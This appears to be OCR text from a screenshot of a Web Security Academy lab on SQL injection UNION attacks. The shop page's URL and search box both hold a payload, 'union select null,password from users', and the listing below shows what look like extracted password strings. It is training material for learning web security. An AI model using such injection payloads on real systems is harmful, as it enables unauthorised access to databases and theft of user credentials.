 https:/ .web-security-academy.net/filter?category=Gifts' union select null,password from users -- -
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Gifts' union select null,password from users -- -
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Tech gifts
nemyewy4vske20ehmhgw
d2dyf3puqs3qgl4j6pk5
High-End Gift Wrapping View details
af19m10ccwulshbp9p23
Snow Delivered To Your Door View details
Conversation Controlling Lemon View details
Couple's Umbrella View details